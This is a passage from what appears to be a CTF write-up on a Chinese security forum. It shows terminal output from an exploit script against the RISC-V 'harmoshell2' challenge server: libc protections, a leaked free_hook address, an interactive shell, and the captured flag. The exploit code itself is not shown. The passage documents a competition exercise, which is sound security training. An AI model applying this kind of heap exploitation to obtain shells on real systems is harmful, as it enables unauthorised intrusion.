 [*] Closed connection to 139.159.132.55 port 9999
bingo@bingo-vm:~/CTF/harmoshell2$ python exp.py
[+] Opening connection to 139.159.132.55 on port 9999: Done
[!] Could not populate PLT: AttributeError: arch must be one of ['aarch64', 'alpha', 'amd64', 'arm', 'avr',
powerpc', 'powerpc64', 's390', 'sparc', 'sparc64', 'thumb', 'vax']
[*] '/home/bingo/CTF/harmoshell2/lib/libc-2.27.so'
    Arch:     em_riscv-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX disabled
    PIE:      PIE enabled
    RWX:      Has RWX segments
[*]  free_hook --> 0x4000a8f838
[*] Switching to interactive mode
$ ls
bin
dev
flag
harmoshell2
lib
lib32
lib64
libs
qemu-riscv64
$ cat flag
flag{iNMLBaSM5KTAIIJLO0MV6XxiR8}
$
先知社区